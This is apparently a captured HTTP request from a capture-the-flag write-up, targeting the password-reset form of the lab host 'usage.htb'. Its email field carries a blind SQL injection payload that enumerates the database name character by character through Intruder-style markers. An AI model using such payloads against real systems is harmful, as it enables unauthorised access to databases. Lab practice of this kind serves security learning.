 1 POST /forget-password HTTP/1.1
2 Host: usage.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 157
9 Origin: http://usage.htb
10 Connection: close
11 Referer: http://usage.htb/forget-password
12 Cookie: laravel_session=
eyJpdiI6ImtOeS9DTTBTd2xjYXlyK1BqNWJHckE9PSIsInZhbHVlIjoiQ25qN2dsdFFHZURQdzFoeUp1OVR4WjQxNkV5d1lnSitUS2VDaUNXaDhBaGNTdlJaRzhWU1ZrTnFJOHRUMnAvRTF0akxoMTIvZE03Q
VJvSmlOcEhYYk9IMG5CWERGTGM4ei94UG91bmF4T29veVhXWGlXblJhcFE1NmRtQnF2KzAiLCJtYWMiOiJiODkxODU2ZWYwNTY0OGU2YWQxYjgwOGM2MzVhMmZkM2EyNDNkYmQ2YTVhZjQyYmE5M2Q4OTM2Mj
A0NjgzYTg0IiwidGFnIjoiIn0%3D; XSRF-TOKEN=
eyJpdiI6IjdJdi9uMkxNU1lFbEdSdU5ZeDh2c0E9PSIsInZhbHVlIjoiMVV6akR3eFJETVZxc21kV2NjUGhKMm85ZGVtRTJQR2FOV00vSmtadXhVdlpoQmtYdEZzV3VKbHRpS3FDcVZTa1o5SlJjTWR6cmU2Q
2pBS1pLVnZSWGN2dHR3WjNyaUdwRC9UcG1tZmQ0MzZRV1VJak9UMHlWRndiNEp0eEVkMm0iLCJtYWMiOiIxYjYxMWEwNDk1OGI5YWM2MzhhOWY0MGM4OWRhMzcwNmQ4OWVmMDhiZjE4MWMwODIwYzFkNGRiZj
YyYWRhY2IxIiwidGFnIjoiIn0%3D
13 Upgrade-Insecure-Requests: 1
14
15 _token=UfmqADc4PjI6z2fMRag45bvkDL1buXlDjhdRTTWC&email=
test%40123.com%27+and+%28ascii%28LOWER%28substring%28%28select+database%28%29%29%2C6%2C1%29%29%29%3D§97§%29--+-